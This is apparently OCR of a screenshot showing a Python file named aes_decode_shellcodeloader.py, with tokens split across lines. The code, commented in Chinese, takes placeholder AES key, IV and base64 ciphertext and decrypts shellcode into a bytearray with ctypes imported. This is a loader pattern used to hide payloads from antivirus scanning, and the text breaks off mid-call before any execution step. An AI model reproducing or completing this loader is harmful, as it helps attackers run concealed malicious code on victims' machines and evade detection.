
aes_decode_shellcodeloader.py:
import
 ctypes

from base64 
import
 b64decode

from Crypto
.
Cipher 
import
AES
from Crypto
.
Util
.
Padding 
import
 unpad

#把加密代码输出的结果填到下面

iv
=
'xxx'
key
=
b
'xxx'
ase_shellcode
=
'xxx'
iv 
=
b64decode
(
iv
)
ase_shellcode 
=
b64decode
(
ase_shellcode
)
cipher 
=
AES
.
new
(
key
,
AES
.
MODE_CBC
,
 iv
)
shellcode 
=
bytearray
(
unpad
(
cipher
.
decrypt